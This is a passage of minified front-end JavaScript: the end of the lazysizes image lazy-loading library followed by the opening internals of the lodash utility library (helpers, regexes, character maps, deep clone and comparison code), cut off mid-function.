t&&!/(gle|ing)bot/.test(navigator.userAgent),D=0,H=0,I=-1,Y=function(t){H--,(!t||H<0||!t.target)&&(H=0)},F=function(t){return null==P&&(P="hidden"==S(e.body,"visibility")),P||"hidden"!=S(t.parentNode,"visibility")&&"hidden"!=S(t,"visibility")},U=function(t,n){var r,o=t,s=F(t);for(k-=n,M+=n,R-=n,O+=n;s&&(o=o.offsetParent)&&o!=e.body&&o!=i;)(s=(S(o,"opacity")||1)>0)&&"visible"!=S(o,"overflow")&&(r=o.getBoundingClientRect(),s=O>r.left&&R<r.right&&M>r.top-1&&k<r.bottom+1);return s},B=function(){var t,o,a,l,c,h,p,g,v,m,_,y,b=n.elements;if((d=r.loadMode)&&H<8&&(t=b.length)){for(o=0,I++;o<t;o++)if(b[o]&&!b[o]._lazyRace)if(!N||n.prematureUnveil&&n.prematureUnveil(b[o]))J(b[o]);else if((g=b[o][u]("data-expand"))&&(h=1*g)||(h=D),m||(m=!r.expand||r.expand<1?i.clientHeight>500&&i.clientWidth>500?500:370:r.expand,n._defEx=m,_=m*r.expFactor,y=r.hFac,P=null,D<_&&H<1&&I>2&&d>2&&!e.hidden?(D=_,I=0):D=d>1&&I>1&&H<6?m:0),v!==h&&(E=innerWidth+h*y,T=innerHeight+h,p=-1*h,v=h),a=b[o].getBoundingClientRect(),(M=a.bottom)>=p&&(k=a.top)<=T&&(O=a.right)>=p*y&&(R=a.left)<=E&&(M||O||R||k)&&(r.loadHidden||F(b[o]))&&(f&&H<3&&!g&&(d<3||I<4)||U(b[o],h))){if(J(b[o]),c=!0,H>9)break}else!c&&f&&!l&&H<4&&I<4&&d>2&&(s[0]||r.preloadAfterLoad)&&(s[0]||!g&&(M||O||R||k||"auto"!=b[o][u](r.sizesAttr)))&&(l=s[0]||b[o]);l&&!c&&J(l)}},X=A(B),V=function(t){var e=t.target;if(e._lazyCache)return void delete e._lazyCache;Y(t),_(e,r.loadedClass),y(e,r.loadingClass),b(e,Z),w(e,"lazyloaded")},q=z(V),Z=function(t){q({target:t.target})},K=function(t,e){try{t.contentWindow.location.replace(e)}catch(n){t.src=e}},Q=function(t){var e,n=t[u](r.srcsetAttr);(e=r.customMedia[t[u]("data-media")||t[u]("media")])&&t.setAttribute("media",e),n&&t.setAttribute("srcset",n)},G=z(function(t,e,n,i,o){var s,a,l,f,d,g;(d=w(t,"lazybeforeunveil",e)).defaultPrevented||(i&&(n?_(t,r.autosizesClass):t.setAttribute("sizes",i)),a=t[u](r.srcsetAttr),s=t[u](r.srcAttr),o&&(l=t.parentNode,f=l&&p.test(l.nodeName||"")),g=e.firesLoad||"src"in t&&(a||s||f),d={target:t},_(t,r.loadingClass),g&&(clearTimeout(h),h=c(Y,2500),b(t,Z,!0)),f&&v.call(l.getElementsByTagName("source"),Q),a?t.setAttribute("srcset",a):s&&!f&&($.test(t.nodeName)?K(t,s):t.src=s),o&&(a||f)&&x(t,{src:s})),t._lazyRace&&delete t._lazyRace,y(t,r.lazyClass),C(function(){var e=t.complete&&t.naturalWidth>1;g&&!e||(e&&_(t,"ls-is-cached"),V(d),t._lazyCache=!0,c(function(){"_lazyCache"in t&&delete t._lazyCache},9)),"lazy"==t.loading&&H--},!0)}),J=function(t){if(!t._lazyRace){var e,n=W.test(t.nodeName),i=n&&(t[u](r.sizesAttr)||t[u]("sizes")),o="auto"==i;(!o&&f||!n||!t[u]("src")&&!t.srcset||t.complete||m(t,r.errorClass)||!m(t,r.lazyClass))&&(e=w(t,"lazyunveilread").detail,o&&L.updateElem(t,!0,t.offsetWidth),t._lazyRace=!0,H++,G(t,e,o,i,n))}},tt=j(function(){r.loadMode=3,X()}),et=function(){3==r.loadMode&&(r.loadMode=2),tt()},nt=function(){if(!f){if(o.now()-g<999)return void c(nt,999);f=!0,r.loadMode=3,X(),l("scroll",et,!0)}};return{_:function(){g=o.now(),n.elements=e.getElementsByClassName(r.lazyClass),s=e.getElementsByClassName(r.lazyClass+" "+r.preloadClass),l("scroll",X,!0),l("resize",X,!0),t.MutationObserver?new MutationObserver(X).observe(i,{childList:!0,subtree:!0,attributes:!0}):(i[a]("DOMNodeInserted",X,!0),i[a]("DOMAttrModified",X,!0),setInterval(X,999)),l("hashchange",X,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(t){e[a](t,X,!0)}),/d$|^c/.test(e.readyState)?nt():(l("load",nt),e[a]("DOMContentLoaded",X),c(nt,2e4)),n.elements.length?(B(),C._lsFlush()):X()},checkElems:X,unveil:J,_aLSL:et}}(),L=function(){var t,n=z(function(t,e,n,r){var i,o,s;if(t._lazysizesWidth=r,r+="px",t.setAttribute("sizes",r),p.test(e.nodeName||""))for(i=e.getElementsByTagName("source"),o=0,s=i.length;o<s;o++)i[o].setAttribute("sizes",r);n.detail.dataAttr||x(t,n.detail)}),i=function(t,e,r){var i,o=t.parentNode;o&&(r=E(t,o,r),i=w(t,"lazybeforesizes",{width:r,dataAttr:!!e}),i.defaultPrevented||(r=i.detail.width)&&r!==t._lazysizesWidth&&n(t,o,i,r))},o=function(){var e,n=t.length;if(n)for(e=0;e<n;e++)i(t[e])},s=j(o);return{_:function(){t=e.getElementsByClassName(r.autosizesClass),l("resize",s)},checkElems:s,updateElem:i}}(),k=function(){!k.i&&e.getElementsByClassName&&(k.i=!0,L._(),T._())};return c(function(){r.init&&k()}),n={cfg:r,autoSizer:L,loader:T,init:k,uP:x,aC:_,rC:y,hC:m,fire:w,gW:E,rAF:C}}(t,t.document);t.lazySizes=n,"object"==typeof module&&module.exports&&(module.exports=n)}("undefined"!=typeof window?window:{}),function(){function t(t,e,n){switch(n.length){case 0:return t.call(e);case 1:return t.call(e,n[0]);case 2:return t.call(e,n[0],n[1]);case 3:return t.call(e,n[0],n[1],n[2])}return t.apply(e,n)}function e(t,e,n,r){for(var i=-1,o=null==t?0:t.length;++i<o;){var s=t[i];e(r,s,n(s),t)}return r}function n(t,e){for(var n=-1,r=null==t?0:t.length;++n<r&&!1!==e(t[n],n,t););return t}function r(t,e){for(var n=null==t?0:t.length;n--&&!1!==e(t[n],n,t););return t}function i(t,e){for(var n=-1,r=null==t?0:t.length;++n<r;)if(!e(t[n],n,t))return!1;return!0}function o(t,e){for(var n=-1,r=null==t?0:t.length,i=0,o=[];++n<r;){var s=t[n];e(s,n,t)&&(o[i++]=s)}return o}function s(t,e){return!(null==t||!t.length)&&-1<g(t,e,0)}function a(t,e,n){for(var r=-1,i=null==t?0:t.length;++r<i;)if(n(e,t[r]))return!0;return!1}function u(t,e){for(var n=-1,r=null==t?0:t.length,i=Array(r);++n<r;)i[n]=e(t[n],n,t);return i}function l(t,e){for(var n=-1,r=e.length,i=t.length;++n<r;)t[i+n]=e[n];return t}function c(t,e,n,r){var i=-1,o=null==t?0:t.length;for(r&&o&&(n=t[++i]);++i<o;)n=e(n,t[i],i,t);return n}function f(t,e,n,r){var i=null==t?0:t.length;for(r&&i&&(n=t[--i]);i--;)n=e(n,t[i],i,t);return n}function h(t,e){for(var n=-1,r=null==t?0:t.length;++n<r;)if(e(t[n],n,t))return!0;return!1}function p(t,e,n){var r;return n(t,function(t,n,i){if(e(t,n,i))return r=n,!1}),r}function d(t,e,n,r){var i=t.length;for(n+=r?1:-1;r?n--:++n<i;)if(e(t[n],n,t))return n;return-1}function g(t,e,n){if(e===e)t:{--n;for(var r=t.length;++n<r;)if(t[n]===e){t=n;break t}t=-1}else t=d(t,m,n);return t}function v(t,e,n,r){--n;for(var i=t.length;++n<i;)if(r(t[n],e))return n;return-1}function m(t){return t!==t}function _(t,e){var n=null==t?0:t.length;return n?S(t,e)/n:I}function y(t){return function(e){return null==e?D:e[t]}}function b(t){return function(e){return null==t?D:t[e]}}function w(t,e,n,r,i){return i(t,function(t,i,o){n=r?(r=!1,t):e(n,t,i,o)}),n}function x(t,e){var n=t.length;for(t.sort(e);n--;)t[n]=t[n].c;return t}function S(t,e){for(var n,r=-1,i=t.length;++r<i;){var o=e(t[r]);o!==D&&(n=n===D?o:n+o)}return n}function E(t,e){for(var n=-1,r=Array(t);++n<t;)r[n]=e(n);return r}function C(t,e){return u(e,function(e){return[e,t[e]]})}function z(t){return function(e){return t(e)}}function A(t,e){return u(e,function(e){return t[e]})}function j(t,e){return t.has(e)}function T(t,e){for(var n=-1,r=t.length;++n<r&&-1<g(e,t[n],0););return n}function L(t,e){for(var n=t.length;n--&&-1<g(e,t[n],0););return n}function k(t){return"\\"+Rt[t]}function R(t){var e=-1,n=Array(t.size);return t.forEach(function(t,r){n[++e]=[r,t]}),n}function O(t,e){return function(n){return t(e(n))}}function M(t,e){for(var n=-1,r=t.length,i=0,o=[];++n<r;){var s=t[n];s!==e&&"__lodash_placeholder__"!==s||(t[n]="__lodash_placeholder__",o[i++]=n)}return o}function P(t){var e=-1,n=Array(t.size);return t.forEach(function(t){n[++e]=t}),n}function W(t){var e=-1,n=Array(t.size);return t.forEach(function(t){n[++e]=[t,t]}),n}function $(t){if(At.test(t)){for(var e=Ct.lastIndex=0;Ct.test(t);)++e;t=e
}else t=Zt(t);return t}function N(t){return At.test(t)?t.match(Ct)||[]:t.split("")}var D,H=1/0,I=NaN,Y=[["ary",128],["bind",1],["bindKey",2],["curry",8],["curryRight",16],["flip",512],["partial",32],["partialRight",64],["rearg",256]],F=/\b__p\+='';/g,U=/\b(__p\+=)''\+/g,B=/(__e\(.*?\)|\b__t\))\+'';/g,X=/&(?:amp|lt|gt|quot|#39);/g,V=/[&<>"']/g,q=RegExp(X.source),Z=RegExp(V.source),K=/<%-([\s\S]+?)%>/g,Q=/<%([\s\S]+?)%>/g,G=/<%=([\s\S]+?)%>/g,J=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,tt=/^\w*$/,et=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,nt=/[\\^$.*+?()[\]{}|]/g,rt=RegExp(nt.source),it=/^\s+|\s+$/g,ot=/^\s+/,st=/\s+$/,at=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,ut=/\{\n\/\* \[wrapped with (.+)\] \*/,lt=/,? & /,ct=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,ft=/\\(\\)?/g,ht=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,pt=/\w*$/,dt=/^[-+]0x[0-9a-f]+$/i,gt=/^0b[01]+$/i,vt=/^\[object .+?Constructor\]$/,mt=/^0o[0-7]+$/i,_t=/^(?:0|[1-9]\d*)$/,yt=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,bt=/($^)/,wt=/['\n\r\u2028\u2029\\]/g,xt="[\\ufe0e\\ufe0f]?(?:[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]|\\ud83c[\\udffb-\\udfff])?(?:\\u200d(?:[^\\ud800-\\udfff]|(?:\\ud83c[\\udde6-\\uddff]){2}|[\\ud800-\\udbff][\\udc00-\\udfff])[\\ufe0e\\ufe0f]?(?:[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]|\\ud83c[\\udffb-\\udfff])?)*",St=RegExp("['’]","g"),Et=RegExp("[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]","g"),Ct=RegExp("\\ud83c[\\udffb-\\udfff](?=\\ud83c[\\udffb-\\udfff])|(?:[^\\ud800-\\udfff][\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]?|[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]|(?:\\ud83c[\\udde6-\\uddff]){2}|[\\ud800-\\udbff][\\udc00-\\udfff]|[\\ud800-\\udfff])"+xt,"g"),zt=RegExp(["[A-Z\\xc0-\\xd6\\xd8-\\xde]?[a-z\\xdf-\\xf6\\xf8-\\xff]+(?:['’](?:d|ll|m|re|s|t|ve))?(?=[\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000]|[A-Z\\xc0-\\xd6\\xd8-\\xde]|$)|(?:[A-Z\\xc0-\\xd6\\xd8-\\xde]|[^\\ud800-\\udfff\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000\\d+\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde])+(?:['’](?:D|LL|M|RE|S|T|VE))?(?=[\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000]|[A-Z\\xc0-\\xd6\\xd8-\\xde](?:[a-z\\xdf-\\xf6\\xf8-\\xff]|[^\\ud800-\\udfff\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000\\d+\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde])|$)|[A-Z\\xc0-\\xd6\\xd8-\\xde]?(?:[a-z\\xdf-\\xf6\\xf8-\\xff]|[^\\ud800-\\udfff\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000\\d+\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde])+(?:['’](?:d|ll|m|re|s|t|ve))?|[A-Z\\xc0-\\xd6\\xd8-\\xde]+(?:['’](?:D|LL|M|RE|S|T|VE))?|\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])|\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])|\\d+","(?:[\\u2700-\\u27bf]|(?:\\ud83c[\\udde6-\\uddff]){2}|[\\ud800-\\udbff][\\udc00-\\udfff])[\\ufe0e\\ufe0f]?(?:[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]|\\ud83c[\\udffb-\\udfff])?(?:\\u200d(?:[^\\ud800-\\udfff]|(?:\\ud83c[\\udde6-\\uddff]){2}|[\\ud800-\\udbff][\\udc00-\\udfff])[\\ufe0e\\ufe0f]?(?:[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]|\\ud83c[\\udffb-\\udfff])?)*"].join("|"),"g"),At=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]"),jt=/[a-z][A-Z]|[A-Z]{2,}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,Tt="Array Buffer DataView Date Error Float32Array Float64Array Function Int8Array Int16Array Int32Array Map Math Object Promise RegExp Set String Symbol TypeError Uint8Array Uint8ClampedArray Uint16Array Uint32Array WeakMap _ clearTimeout isFinite parseInt setTimeout".split(" "),Lt={};Lt["[object Float32Array]"]=Lt["[object Float64Array]"]=Lt["[object Int8Array]"]=Lt["[object Int16Array]"]=Lt["[object Int32Array]"]=Lt["[object Uint8Array]"]=Lt["[object Uint8ClampedArray]"]=Lt["[object Uint16Array]"]=Lt["[object Uint32Array]"]=!0,Lt["[object Arguments]"]=Lt["[object Array]"]=Lt["[object ArrayBuffer]"]=Lt["[object Boolean]"]=Lt["[object DataView]"]=Lt["[object Date]"]=Lt["[object Error]"]=Lt["[object Function]"]=Lt["[object Map]"]=Lt["[object Number]"]=Lt["[object Object]"]=Lt["[object RegExp]"]=Lt["[object Set]"]=Lt["[object String]"]=Lt["[object WeakMap]"]=!1;var kt={};kt["[object Arguments]"]=kt["[object Array]"]=kt["[object ArrayBuffer]"]=kt["[object DataView]"]=kt["[object Boolean]"]=kt["[object Date]"]=kt["[object Float32Array]"]=kt["[object Float64Array]"]=kt["[object Int8Array]"]=kt["[object Int16Array]"]=kt["[object Int32Array]"]=kt["[object Map]"]=kt["[object Number]"]=kt["[object Object]"]=kt["[object RegExp]"]=kt["[object Set]"]=kt["[object String]"]=kt["[object Symbol]"]=kt["[object Uint8Array]"]=kt["[object Uint8ClampedArray]"]=kt["[object Uint16Array]"]=kt["[object Uint32Array]"]=!0,kt["[object Error]"]=kt["[object Function]"]=kt["[object WeakMap]"]=!1;var Rt={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},Ot=parseFloat,Mt=parseInt,Pt="object"==typeof global&&global&&global.Object===Object&&global,Wt="object"==typeof self&&self&&self.Object===Object&&self,$t=Pt||Wt||Function("return this")(),Nt="object"==typeof exports&&exports&&!exports.nodeType&&exports,Dt=Nt&&"object"==typeof module&&module&&!module.nodeType&&module,Ht=Dt&&Dt.exports===Nt,It=Ht&&Pt.process,Yt=function(){try{var t=Dt&&Dt.f&&Dt.f("util").types;return t||It&&It.binding&&It.binding("util")}catch(t){}}(),Ft=Yt&&Yt.isArrayBuffer,Ut=Yt&&Yt.isDate,Bt=Yt&&Yt.isMap,Xt=Yt&&Yt.isRegExp,Vt=Yt&&Yt.isSet,qt=Yt&&Yt.isTypedArray,Zt=y("length"),Kt=b({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),Qt=b({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"}),Gt=b({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"}),Jt=function b(xt){function Ct(t){if(mi(t)&&!oa(t)&&!(t instanceof Wt)){if(t instanceof Pt)return t;if(oo.call(t,"__wrapped__"))return Hr(t)}return new Pt(t)}function Rt(){}function Pt(t,e){this.__wrapped__=t,this.__actions__=[],this.__chain__=!!e,this.__index__=0,this.__values__=D}function Wt(t){this.__wrapped__=t,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=4294967295,this.__views__=[]}function Nt(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Dt(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function It(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Yt(t){var e=-1,n=null==t?0:t.length;for(this.__data__=new It;++e<n;)this.add(t[e])}function Zt(t){this.size=(this.__data__=new Dt(t)).size}function te(t,e){var n,r=oa(t),i=!r&&ia(t),o=!r&&!i&&aa(t),s=!r&&!i&&!o&&ha(t),i=(r=r||i||o||s)?E(t.length,Ji):[],a=i.length;for(n in t)!e&&!oo.call(t,n)||r&&("length"==n||o&&("offset"==n||"parent"==n)||s&&("buffer"==n||"byteLength"==n||"byteOffset"==n)||Ar(n,a))||i.push(n);return i}function ee(t){var e=t.length;return e?t[on(0,e-1)]:D}function ne(t,e){return Wr(Pn(t),he(e,0,t.length))}function re(t){return Wr(Pn(t))}function ie(t,e,n){(n===D||li(t[e],n))&&(n!==D||e in t)||ce(t,e,n)}function oe(t,e,n){var r=t[e];oo.call(t,e)&&li(r,n)&&(n!==D||e in t)||ce(t,e,n)}function se(t,e){for(var n=t.length;n--;)if(li(t[n][0],e))return n;return-1}function ae(t,e,n,r){return is(t,function(t,i,o){e(r,t,n(t),o)}),r}function ue(t,e){return t&&Wn(e,ki(e),t)}function le(t,e){return t&&Wn(e,Ri(e),t)}function ce(t,e,n){"__proto__"==e&&Eo?Eo(t,e,{configurable:!0,enumerable:!0,value:n,writable:!0}):t[e]=n}function fe(t,e){for(var n=-1,r=e.length,i=Xi(r),o=null==t;++n<r;)i[n]=o?D:Ti(t,e[n]);return i}function he(t,e,n){return t===t&&(n!==D&&(t=t<=n?t:n),e!==D&&(t=t>=e?t:e)),t}function pe(t,e,r,i,o,s){var a,u=1&e,l=2&e,c=4&e;if(r&&(a=o?r(t,i,o,s):r(t)),a!==D)return a;if(!vi(t))return t;if(i=oa(t)){if(a=Sr(t),!u)return Pn(t,a)}else{var f=gs(t),h="[object Function]"==f||"[object GeneratorFunction]"==f;if(aa(t))return Tn(t,u);if("[object Object]"==f||"[object Arguments]"==f||h&&!o){if(a=l||h?{}:Er(t),!u)return l?Nn(t,le(a,t)):$n(t,ue(a,t))}else{if(!kt[f])return o?t:{};a=Cr(t,f,u)}}if(s||(s=new Zt),o=s.get(t))return o;if(s.set(t,a),fa(t))return t.forEach(function(n){a.add(pe(n,e,r,n,t,s))}),a;if(la(t))return t.forEach(function(n,i){a.set(i,pe(n,e,r,i,t,s))}),a;var l=c?l?gr:dr:l?Ri:ki,p=i?D:l(t);return n(p||t,function(n,i){p&&(i=n,n=t[i]),oe(a,i,pe(n,e,r,i,t,s))}),a}function de(t){var e=ki(t);return function(n){return ge(n,t,e)}}function ge(t,e,n){var r=n.length;if(null==t)return!r;for(t=Qi(t);r--;){var i=n[r],o=e[i],s=t[i];if(s===D&&!(i in t)||!o(s))return!1}return!0}function ve(t,e,n){if("function"!=typeof t)throw new to("Expected a function");return _s(function(){t.apply(D,n)},e)}function me(t,e,n,r){var i=-1,o=s,l=!0,c=t.length,f=[],h=e.length;if(!c)return f;n&&(e=u(e,z(n))),r?(o=a,l=!1):200<=e.length&&(o=j,l=!1,e=new Yt(e));t:for(;++i<c;){var p=t[i],d=null==n?p:n(p),p=r||0!==p?p:0;if(l&&d===d){for(var g=h;g--;)if(e[g]===d)continue t;f.push(p)}else o(e,d,r)||f.push(p)}return f}function _e(t,e){var n=!0;return is(t,function(t,r,i){return n=!!e(t,r,i)}),n}function ye(t,e,n){for(var r=-1,i=t.length;++r<i;){var o=t[r],s=e(o);if(null!=s&&(a===D?s===s&&!wi(s):n(s,a)))var a=s,u=o}return u}function be(t,e){var n=[];return is(t,function(t,r,i){e(t,r,i)&&n.push(t)}),n}function we(t,e,n,r,i){var o=-1,s=t.length;for(n||(n=zr),i||(i=[]);++o<s;){var a=t[o];0<e&&n(a)?1<e?we(a,e-1,n,r,i):l(i,a):r||(i[i.length]=a)}return i}function xe(t,e){return t&&ss(t,e,ki)}function Se(t,e){return t&&as(t,e,ki)}function Ee(t,e){return o(e,function(e){return pi(t[e])})}function Ce(t,e){e=An(e,t);for(var n=0,r=e.length;null!=t&&n<r;)t=t[$r(e[n++])];return n&&n==r?t:D}function ze(t,e,n){return e=e(t),oa(t)?e:l(e,n(t))}function Ae(t){if(null==t)t=t===D?"[object Undefined]":"[object Null]";else if(So&&So in Qi(t)){var e=oo.call(t,So),n=t[So];try{t[So]=D;var r=!0}catch(t){}var i=uo.call(t);r&&(e?t[So]=n:delete t[So]),t=i}else t=uo.call(t);return t}function je(t,e){return t>e}function Te(t,e){return null!=t&&oo.call(t,e)}function Le(t,e){return null!=t&&e in Qi(t)}function ke(t,e,n){for(var r=n?a:s,i=t[0].length,o=t.length,l=o,c=Xi(o),f=1/0,h=[];l--;){var p=t[l];l&&e&&(p=u(p,z(e))),f=Wo(p.length,f),c[l]=!n&&(e||120<=i&&120<=p.length)?new Yt(l&&p):D}var p=t[0],d=-1,g=c[0];t:for(;++d<i&&h.length<f;){var v=p[d],m=e?e(v):v,v=n||0!==v?v:0;if(g?!j(g,m):!r(h,m,n)){for(l=o;--l;){var _=c[l];if(_?!j(_,m):!r(t[l],m,n))continue t}g&&g.push(m),h.push(v)}}return h}function Re(t,e,n){var r={};return xe(t,function(t,i,o){e(r,n(t),i,o)}),r}function Oe(e,n,r){return n=An(n,e),e=2>n.length?e:Ce(e,hn(n,0,-1)),n=null==e?e:e[$r(Br(n))],null==n?D:t(n,e,r)}function Me(t){return mi(t)&&"[object Arguments]"==Ae(t)}function Pe(t){return mi(t)&&"[object ArrayBuffer]"==Ae(t)}function We(t){return mi(t)&&"[object Date]"==Ae(t)}function $e(t,e,n,r,i){if(t===e)e=!0;else if(null==t||null==e||!mi(t)&&!mi(e))e=t!==t&&e!==e;else t:{var o=oa(t),s=oa(e),a=o?"[object Array]":gs(t),u=s?"[object Array]":gs(e),a="[object Arguments]"==a?"[object Object]":a,u="[object Arguments]"==u?"[object Object]":u,l="[object Object]"==a,s="[object Object]"==u;if((u=a==u)&&aa(t)){if(!aa(e)){e=!1;break t}o=!0,l=!1}if(u&&!l)i||(i=new Zt),e=o||ha(t)?fr(t,e,n,r,$e,i):hr(t,e,a,n,r,$e,i);else{if(!(1&n)&&(o=l&&oo.call(t,"__wrapped__"),a=s&&oo.call(e,"__wrapped__"),o||a)){t=o?t.value():t,e=a?e.value():e,i||(i=new Zt),e=$e(t,e,n,r,i);break t}if(u)e:if(i||(i=new Zt),o=1&n,a=dr(t),s=a.length,u=dr(e).length,s==u||o){for(l=s;l--;){var c=a[l];if(!(o?c in e:oo.call(e,c))){e=!1;break e}}if((u=i.get(t))&&i.get(e))e=u==e;else{u=!0,i.set(t,e),i.set(e,t);for(var f=o;++l<s;){var c=a[l],h=t[c],p=e[c];if(r)var d=o?r(p,h,c,e,t,i):r(h,p,c,t,e,i);if(d===D?h!==p&&!$e(h,p,n,r,i):!d){u=!1;break}f||(f="constructor"==c)}u&&!f&&(n=t.constructor,r=e.constructor,n!=r&&"constructor"in t&&"constructor"in e&&!("function"==typeof n&&n instanceof n&&"function"==typeof r&&r instanceof r)&&(u=!1)),i.delete(t),i.delete(e),e=u}}else e=!1;else e=!1}}return e}function Ne(t){return mi(t)&&"[object Map]"==gs(t)}function De(t,e,n,r){var i=n.length,o=i,s=!r;if(null==t)return!o;for(t=Qi(t);i--;){var a=n[i];if(s&&a[2]?a[1]!==t[a[0]]:!(a[0]in t))return!1}for(;++i<o;){var a=n[i],u=a[0],l=t[u],c=a[1];if(s&&a[2]){if(l===D&&!(u in t))return!1}else{if(a=new Zt,r)var 